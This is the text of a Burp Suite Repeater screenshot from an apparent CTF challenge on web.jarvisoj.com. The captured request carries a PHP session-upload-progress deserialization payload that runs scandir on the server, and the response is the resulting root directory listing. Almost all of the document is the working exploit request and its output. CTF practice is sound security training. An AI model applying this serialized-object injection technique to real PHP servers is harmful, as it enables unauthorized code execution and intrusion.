 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < > 目标: http://web.jarvisoj.com:32784
请求
Pretty 原始 \n Actions
1 POST /index.php HTTP/1.1
2 Host: web.jarvisoj.com:32784
3 Content-Length: 365
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.31.171.100
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryReTDFc4svuod4LTV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.31.171.100/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5gdoaq44s7l7h4vn51kd96mua3
14 Connection: close
15
16 ------WebKitFormBoundaryReTDFc4svuod4LTV
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 123|O:5:"OowoO":1:{S:4:"mdzz";s:24:"var_dump(scandir('./'));";}
20 ------WebKitFormBoundaryReTDFc4svuod4LTV
21 Content-Disposition: form-data; name="file"; filename=""
22 Content-Type: application/octet-stream
23
24
25 ------WebKitFormBoundaryReTDFc4svuod4LTV--
26
Search... 没有匹配
响应
Pretty 原始 Render \n Actions
</span>
14 </span>
15 </code>
array(25) {
16 [0]=>
17 string(1) "."
18 [1]=>
19 string(2) ".."
20 [2]=>
21 string(10) ".dockerenv"
22 [3]=>
23 string(3) "bin"
24 [4]=>
25 string(4) "boot"
26 [5]=>
27 string(3) "dev"
28 [6]=>
29 string(3) "etc"
30 [7]=>
31 string(4) "home"
32 [8]=>
33 string(3) "lib"
34 [9]=>
35 string(5) "lib64"
36 [10]=>
37 string(5) "media"
38 [11]=>
39 string(3) "mnt"
40 [12]=>
41 string(3) "opt"
42 [13]=>
43 string(4) "proc"
44 [14]=>
45 string(4) "root"
46 [15]=>
47 string(3) "run"
48 [16]=>
49 string(4) "sbin"
50 [17]=>
51 string(3) "srv"
52 [18]=>
53 string(10) "startup.sh"
54 [19]=>
55 string(3) "sys"
56 [20]=>
57 string(3) "tmp"
58 [21]=>
59 string(3) "usr"
60 [22]=>
61 string(3) "var"
62 [23]=>
63 string(3) "www"
64 [24]=>
65 string(25) "xampp-linux-installer.run"
66 }
67
Search... 没有匹配
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (9)
完成 3,605字节 | 37毫秒